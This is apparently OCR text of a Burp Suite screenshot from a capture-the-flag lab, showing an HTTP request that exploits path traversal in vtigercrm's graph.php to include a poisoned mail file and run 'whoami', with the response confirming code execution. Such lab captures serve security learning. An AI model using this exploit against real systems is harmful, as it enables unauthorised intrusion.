 Send Cancel < | ▾ > | ▾ Target: https://10.10.10.7
Request
Raw Params Headers Hex
1 GET //vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&
module=Accounts&action&ippsec=whoami HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: elastixSession=s3m3pfal9denl1k243vd83qof0; PHPSESSID=cpj6a71a9hor4b37msfc1hk9g7;
ARI=cgbjolchbmso62kv58r3i9d2n0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
18 Content-Type: text/plain; charset=UTF-8
19 Auto-Submitted: auto-generated
20 X-Cron-Env: <SHELL=/bin/sh>
21 X-Cron-Env: <HOME=/var/lib/asterisk>
22 X-Cron-Env: <PATH=/usr/bin:/bin>
23 X-Cron-Env: <LOGNAME=asterisk>
24 X-Cron-Env: <USER=asterisk>
25 Message-Id: <20200521180401.49B8BD92FE@beep.localdomain>
26 Date: Thu, 21 May 2020 21:02:01 +0300 (EEST)
27
28 Thu, 21 May 2020 21:02:01 +0300 - Got event.. fullybooted
29 Thu, 21 May 2020 21:02:01 +0300 - No event handler for event 'f
30
31 From pwned.haha.io@beep.localdomain Thu May 21 21:06:44 2020
32 Return-Path: <pwned.haha.io@beep.localdomain>
33 X-Original-To: asterisk@localhost
34 Delivered-To: asterisk@localhost.localdomain
35 Received: from st0ve.beep.htb (unknown [10.10.14.62])
36 by beep.localdomain (Postfix) with ESMTP id 2DB62D92FE
37 for <asterisk@localhost>
; Thu, 21 May 2020 21:05:28 +0300 (EEST)
38 subject: You got owned
39 Message-Id: <20200521180535.2DB62D92FE@beep.localdomain>
40 Date: Thu, 21 May 2020 21:05:28 +0300 (EEST)
41 From: pwned.haha.io@beep.localdomain
42 To: undisclosed-recipients:;
43
44 asterisk
45
46
47 Sorry! Attempt to access restricted file.